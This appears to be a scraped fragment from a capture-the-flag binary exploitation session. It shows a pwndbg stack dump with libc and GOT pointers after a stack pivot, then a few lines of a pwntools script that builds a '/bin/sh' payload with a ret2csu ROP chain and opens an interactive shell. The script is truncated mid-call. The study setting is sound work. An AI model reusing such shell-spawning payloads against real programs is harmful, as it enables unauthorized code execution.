 pwndbg> stack 80
00:0000│ rax rsi rsp 0x601340 ◂— 0x0
... ↓
08:0040│ 0x601380 ◂— 0x1
09:0048│ 0x601388 —▸ 0x4005bd (__libc_csu_init+77) ◂— add rbx, 1
0a:0050│ 0x601390 —▸ 0x7ffe62f077d8 —▸ 0x7ffe62f08299 ◂— 'USER=duxiansheng'
0b:0058│ 0x601398 ◂— 0x0
0c:0060│ 0x6013a0 —▸ 0x400570 (__libc_csu_init) ◂— push r15
0d:0068│ 0x6013a8 —▸ 0x600ff0 (_GLOBAL_OFFSET_TABLE_+40) —▸ 0x7f92e1920ab0 (__libc_start_main) ◂— push r13
0e:0070│ 0x6013b0 —▸ 0x400450 (_start) ◂— xor ebp, ebp
0f:0078│ 0x6013b8 —▸ 0x4005e0 (__libc_csu_fini) ◂— ret
10:0080│ rbp 0x6013c0 —▸ 0x400570 (__libc_csu_init) ◂— push r15
11:0088│ 0x6013c8 —▸ 0x7f92e1920b97 (__libc_start_main+231) ◂— mov edi, eax
12:0090│ 0x6013d0 ◂— 0x0
13:0098│ 0x6013d8 —▸ 0x6014a0 ◂— 0x0
14:00a0│ 0x6013e0 ◂— 0xe1920b9700000000
15:00a8│ 0x6013e8 —▸ 0x400537 (main) ◂— push rbp
16:00b0│ 0x6013f0 ◂— 0x0
17:00b8│ 0x6013f8 ◂— 0x5d6cf84d4072d664
18:00c0│ 0x601400 —▸ 0x600ff0 (_GLOBAL_OFFSET_TABLE_+40) —▸ 0x7f92e1920ab0 (__libc_start_main) ◂— push r13
19:00c8│ 0x601408 —▸ 0x400450 (_start) ◂— xor ebp, ebp
1a:00d0│ 0x601410 —▸ 0x4005e0 (__libc_csu_fini) ◂— ret
1b:00d8│ 0x601418 —▸ 0x400570 (__libc_csu_init) ◂— push r15
1c:00e0│ 0x601420 ◂— 0x5d6cf80d6d32d664
1d:00e8│ 0x601428 ◂— 0xa2493be95c0cd664
1e:00f0│ 0x601430 ◂— 0x0
1f:00f8│ 0x601438 —▸ 0x6014c0 ◂— 0x0
20:0100│ 0x601440 ◂— 0x0
... ↓
23:0118│ 0x601458 —▸ 0x7f92e1cef628 ◂— 0x0
24:0120│ 0x601460 —▸ 0x7f92e1cebd80 ◂— 0x0
25:0128│ 0x601468 ◂— 0x0
... ↓
27:0138│ 0x601478 —▸ 0x600ff0 (_GLOBAL_OFFSET_TABLE_+40) —▸ 0x7f92e1920ab0 (__libc_start_main) ◂— push r13
28:0140│ 0x601480 —▸ 0x400450 (_start) ◂— xor ebp, ebp
29:0148│ 0x601488 —▸ 0x40047a (_start+42) ◂— hlt
2a:0150│ 0x601490 —▸ 0x601498 —▸ 0x400450 (_start) ◂— xor ebp, ebp
2b:0158│ 0x601498 —▸ 0x400450 (_start) ◂— xor ebp, ebp
2c:0160│ 0x6014a0 ◂— 0x0
2d:0168│ 0x6014a8 —▸ 0x400570 (__libc_csu_init) ◂— push r15
2e:0170│ 0x6014b0 ◂— 0x4005e000000000
python exp.py 1
level2
system = 0x601458
payload ='/bin/sh\x00'+'b'*0x80
payload +=cus_rop(gadget_reg,gadget_call,
p.sendline(payload)
p.interactive()
ASCII, Line 95, Column 16